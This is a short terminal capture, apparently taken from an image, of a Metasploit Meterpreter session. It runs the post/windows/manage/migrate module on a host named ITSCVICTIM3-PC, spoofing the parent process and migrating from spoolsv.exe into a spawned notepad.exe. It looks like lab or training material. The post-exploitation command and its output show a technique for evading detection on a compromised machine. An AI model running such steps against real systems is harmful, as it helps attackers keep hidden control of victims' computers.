 meterpreter > run post/windows/manage/migrate
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against ITSCVICTIM3-PC
[*] Current server process: spoolsv.exe (2832)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1408
[+] Successfully migrated into process 1408
meterpreter >